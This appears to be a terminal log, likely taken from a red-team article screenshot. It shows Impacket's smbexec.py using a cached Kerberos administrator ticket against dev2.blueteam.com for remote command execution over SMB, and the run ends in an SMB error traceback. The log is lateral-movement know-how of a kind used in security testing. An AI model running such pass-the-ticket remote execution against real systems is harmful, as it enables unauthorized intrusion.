 root@kali:~/tools/impacket/examples# python smbexec.py -no-pass -k -debug dev2.blueteam.com
Impacket v0.9.21.dev1+20200309.134159.0b46f198 - Copyright 2020 SecureAuth Corporation
[+] Impacket Library Installation Path: /usr/local/lib/python2.7/dist-packages/impacket-0.9.21.dev1+20200309.134159.0b46f198-py2.7.egg/impac
[+] StringBinding ncacn_np:dev2.blueteam.com[\pipe\svcctl]
[+] Using Kerberos Cache: administrator.ccache
[+] Domain retrieved from CCache: blueteam
[+] Returning cached credential for CIFS/DEV2.BLUETEAM.COM@BLUETEAM.COM
[+] Changing sname from cifs/dev2.blueteam.com@BLUETEAM.COM to cifs/DEV2.BLUETEAM.COM@BLUETEAM and hoping for the best
[+] Using TGS from cache
[+] Username retrieved from CCache: administrator
[+] Executing %COMSPEC% /Q /c echo cd  ^> \\127.0.0.1\C$\__output 2^>^&1 > %TEMP%\execute.bat & %COMSPEC% /Q /c %TEMP%\execute.bat & del %TE
Traceback (most recent call last):
  File "smbexec.py", line 151, in run
    self.shell = RemoteShell(self.__share, rpctransport, self.__mode, self.__serviceName)
  File "smbexec.py", line 198, in __init__
    self.do_cd('')
  File "smbexec.py", line 230, in do_cd
    self.execute_remote('cd ' )
  File "smbexec.py", line 274, in execute_remote
    self.get_output()
  File "smbexec.py", line 248, in get_output
    self.transferClient.getFile(self.__share, OUTPUT_FILENAME, output_callback)
  File "/usr/local/lib/python2.7/dist-packages/impacket-0.9.21.dev1+20200309.134159.0b46f198-py2.7.egg/impacket/smbconnection.py", line 799
    raise SessionError(e.get_error_code(), e.get_error_packet())
SessionError: SMB SessionError: STATUS_OBJECT_NAME_NOT_FOUND(The object name is not found.)
[-] SMB SessionError: STATUS_OBJECT_NAME_NOT_FOUND(The object name is not found.)
root@kali:~/tools/impacket/examples#
奇安信ATEAM